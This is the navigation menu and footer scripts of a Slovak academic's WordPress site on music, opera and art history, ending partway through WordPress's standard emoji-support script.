	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/publikacna-cinnost/"></i>Články</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/booklety-k-cd/"></i>Booklety k CD</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/texty-na-fdc/"></i>Texty k FDC</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kategorie/"></i>Kategórie:</a></li>
</ul>
</li>
<li id="menu-item-5593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Granty</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://sury.sk/granty-a-stipendia/"></i>Granty (Slovensko)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-vega/"></i>VEGA</a></li>
		<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-kega/"></i>KEGA</a></li>
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-fpu/"></i>FPU</a></li>
		<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/fvu/"></i>FVU</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-soza/"></i>SOZA</a></li>
		<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ars-bratislavensis/"></i>ARS BRATISLAVENSIS</a></li>
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-ministerstva-kultury/"></i>MK SR</a></li>
		<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/slovenska-muzikologicka-asociacia/"></i>SMA</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-tatra-banky/"></i>TATRA BANKA</a></li>
		<li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/konto-orange/"></i>ORANGE</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/grant-mesta-kezmarok/"></i>MESTO KEŽMAROK</a></li>
		<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/grant-soitron/"></i>SOITRON</a></li>
		<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vsmu/"></i>VŠMU</a></li>
	</ul>
</li>
	<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-nadacie-b-martinu/"></i>Granty (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-2741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Štipendiá</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/stipendia-tvorba/"></i>Štipendiá (umelecká tvorba)</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/stipendia/"></i>Štipendiá (vedecké texty)</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/stipendia-mobilita/"></i>Štipendiá (mobilita)</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/konferencie/"></i>Konferencie</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor menu-item-has-children"><a href="https://sury.sk"></i>Prednášky</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5782" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.utv.sk/"></i>Univerzita tretieho veku</a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vyziadane-prednasky-na-slovensku-nove/"></i>Vyžiadané prednášky (Slovensko)</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zahranicie/"></i>Vyžiadané prednášky (zahraničie)</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children"><a href="https://sury.sk"></i>Vyžiadané prednášky na Slovensku (jednotlivo)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2019-2/"></i>2019</a></li>
		<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2016-2/"></i>2016</a></li>
		<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2015-2/"></i>2015</a></li>
		<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2014-2/"></i>2014</a></li>
		<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2013-2/"></i>2013</a></li>
		<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2012-2/"></i>2012</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-335 current_page_item"><a href="https://sury.sk/2011-2/"></i>2011</a></li>
		<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2010-2/"></i>2010</a></li>
		<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2008-hqr/"></i>2008</a></li>
		<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2007-artd/"></i>2007 (ArtD.)</a></li>
		<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2007-2/"></i>2007</a></li>
		<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kinopera/"></i>2006</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Citácie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/citacie-evidovane-v-databaze-web-of-science/"></i>Web of Science</a></li>
	<li id="menu-item-6323" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/citacie-pre-potreby-kth-vsmu/"></i>Citácie (2025)</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/citacie-a-ohlasy/"></i>Citácie (starý spôsob)</a></li>
	<li id="menu-item-6045" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ohlasy-na-vystupy-z-dalsej-teoretickej-odbornej-cinnosti/"></i>Ohlasy na teoretickú činnosť</a></li>
</ul>
</li>
<li id="menu-item-5521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Recenzie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/recenzenstvo-monografii/"></i>Monografie</a></li>
	<li id="menu-item-4764" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/recenzenstvo-casopisecnych-clankov/"></i>Články</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/editorska-cinnost/"></i>Editorská činnosť</a></li>
</ul>
</li>
<li id="menu-item-5543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Rozhlas</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ucinkovanie-v-relaciach-autorsky-vytvorenych-pre-vysielanie-v-rozhlase-na-slovensku/"></i>Rozhlas (Slovensko)</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ucinkovanie-v-relaciach-autorsky-vytvorenych-pre-vysielanie-v-rozhlase-v-zahranici/"></i>Rozhlas (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Učiteľ</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/garantovanie-studijneho-programu-ks/"></i>Garantovanie</a></li>
	<li id="menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Juniori (BC.+MGR.)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/pedagogicke-posobenie/"></i>Predmety pre Bc. a Mgr.</a></li>
		<li id="menu-item-6752" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=6751"></i>Témy diplomových prác</a></li>
		<li id="menu-item-5360" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/diplomanti-2/"></i>Diplomanti</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/diplomanti/"></i>Oponentúry</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/absolventi/"></i>Absolventi</a></li>
	</ul>
</li>
	<li id="menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Mediori (ARTD.)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/predmety-pre-doktorandov/"></i>Predmety pre ArtD.</a></li>
		<li id="menu-item-6057" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=6056"></i>Témy dizertačných prác</a></li>
	</ul>
</li>
	<li id="menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Seniori (UTV)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.utv.sk/"></i>Univerzita tretieho veku</a></li>
	</ul>
</li>
	<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/desiate-vyrocie-ucenia/"></i>Desiate výročie (2006-2016)</a></li>
</ul>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://sury,sk"></i>Sylaby</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-6705" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenia-12/"></i>Dejiny umenia 1+2 (2025)</a></li>
	<li id="menu-item-6712" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenia-34/"></i>Dejiny umenia 3+4 (2025)</a></li>
	<li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenia-56/"></i>Dejiny umenia 5+6 (2025)</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-opery-1-3-tri-semetre/"></i>Dejiny opery 1-4 (2025)</a></li>
	<li id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-solovej-piesne/"></i>Dejiny sólovej piesne 1-4 (2025)</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-a-literatura-spevu/"></i>Dejiny a literatúra spevu 1-4 (2025)</a></li>
	<li id="menu-item-6381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/metodologia/"></i>Metodológia (2025)</a></li>
	<li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenia-1-6-pre-df-a-htf-nove-2023/"></i>Dejiny umenia (staré)</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/skusky-leto-2017/"></i>Skúšky (január 2026)</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/analyza-dramatickeho-textu/"></i>Analýza operného diela</a></li>
	<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/hudobna-dramaturgia-bc/"></i>Hudobná dramaturgia (Bc.)</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/hudobna-dramaturgia-dramaticke-javiskove-hudobne-formy/"></i>Hudobná dramaturgia (Mgr.)</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenie-1-6-df/"></i>Dejiny umenia (štátnice 2025)</a></li>
	<li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/for-english-speaking-students/"></i>For english speaking students</a></li>
</ul>
</li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Hostiny</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Cesty spevu</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2018-ludovit-marcinger/"></i>2018 (Ľudovít Marcinger)</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2016-nina-hazuchova/"></i>2016 (Nina Hazuchová)</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/cesty-spevu/"></i>2016 (Janko Blaho)</a></li>
		<li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/maria-hubova/"></i>2015 (Mária Hubová)</a></li>
		<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2014-anna-korinska/"></i>2014 (Anna Korínska)</a></li>
		<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2013-magdalena-blahusiakova/"></i>2013 (Magdaléna Blahušiaková)</a></li>
		<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2012-anna-hrusovska/"></i>2012 (Anna Hrušovská)</a></li>
	</ul>
</li>
	<li id="menu-item-5242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Festa verdiana</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-6152" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-verdiana-2025/"></i>Festa verdiana 2025</a></li>
		<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-verdiana-2018/"></i>Festa verdiana 2018</a></li>
		<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-verdiana-2015/"></i>Festa verdiana 2015</a></li>
	</ul>
</li>
	<li id="menu-item-5241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Festa vinciana</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-5101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/seminar-festa-vinciana-2024/"></i>Festa vinciana 2024</a></li>
		<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/seminar-festa-vinciana-2019/"></i>Festa vinciana 2019</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-pucciniana-29-11-2024/"></i>Festa pucciniana 2024</a></li>
	<li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-angelichiana-2024/"></i>Festa anghelichiana 2024</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vecna-gotika-2016/"></i>Večná gotika 2016</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/citit-barokovo-2015/"></i>Cítiť barokovo 2015</a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/signalna-funkcia-tvaru-2015/"></i>Signálna funkcia tvaru 2015</a></li>
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ked-jeden-boh-su-dvaja/"></i>Keď jeden Boh sú dvaja 2015</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/historicita-oka-2014/"></i>Historicita oka 2014</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/mysliet-stredoveko-2013/"></i>Myslieť stredoveko 2013</a></li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Exkurzie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/svatoblazejske-pozehnanie/"></i>Svätoblažejské požehnanie</a></li>
	<li id="menu-item-5785" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/komentovane-navstevy-opernich-predstaveni-v-zahranici/"></i>Komentované návštěvy operních představení v zahraničí</a></li>
	<li id="menu-item-5506" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sury.sk/exkurzie-2024-v-cestine/"></i>Programová koncepce, příprava, realizace a lektorování poznávacích exkurzí</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/exkurzie-so-surym/"></i>Cestovné pravidlá exkurzií so Surým</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/rim-2019/"></i>Rím 2019</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ostrihom-2018/"></i>Ostrihom 2018</a></li>
	<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/bologna-parma-ravenna-2018/"></i>Bologna, Parma, Ravenna 2018</a></li>
	<li id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2018-milano/"></i>Miláno 2018</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ostrihom-2017/"></i>Ostrihom 2017</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ostrihom-2015/"></i>Ostrihom 2015</a></li>
	<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2015-ateny/"></i>Atény 2015</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/exkurzie-pre-studentov/"></i>2011-2016</a></li>
</ul>
</li>
<li id="menu-item-2515" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sury.sk/?page_id=26"></i>Mobility</a></li>
<li id="menu-item-5416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Stand-up</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5427" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vsetky-moje-stand-up-herecke-vykony/"></i>Všetky moje stand-up herecké výkony :-)</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/herecke-vykony/"></i>19. 11. 2007: Fragmenty</a></li>
	<li id="menu-item-5424" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2004-fragmenty/"></i>15. 12. 2003: Všetko je ako má byť…</a></li>
	<li id="menu-item-5414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/6-6-2001-za-gagarinom/"></i>6. 6. 2001: Za Gagarinom</a></li>
	<li id="menu-item-5405" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/5398-2/"></i>12. 1. 2001: Buryzone</a></li>
	<li id="menu-item-5421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/1995-margita-a-besna/"></i>1995: Margita a Besná</a></li>
	<li id="menu-item-5418" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/1994-obratenie-pavla/"></i>1994: Obrátenie Pavla</a></li>
</ul>
</li>
<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/navody/"></i>Ako prežiť?</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.utv.sk/"></i>Univerzita tretieho veku</a></li>
<li id="menu-item-2919" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theatrica.sk/"></i>Časopis Theatrica</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/plany-na-roky-2026-2028/"></i>Plány</a></li>
</ul>	                     
	<button class="go-to-top"></button>
</nav>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/it-photographer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="jetpack-portfolio-theme-supports-js-after">
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
</script>
<script src="https://sury.sk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sury.sk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://sury.sk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-23 07:36:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"sk"},"This contact form is placed in the wrong place.":["T\u00e1to kontaktn\u00e1 forma je vlo\u017een\u00e1 na nespr\u00e1vnom mieste."],"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sury.sk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://sury.sk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://sury.sk/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script src="https://sury.sk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sury.sk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/navigation.js?ver=1.5.4" id="itpg-navigation-js"></script>
<script src="https://sury.sk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"248924839\",\"post\":\"335\",\"tz\":\"2\",\"srv\":\"sury.sk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "248924839", "335" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer src="https://sury.sk/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766098407" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sury.sk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return 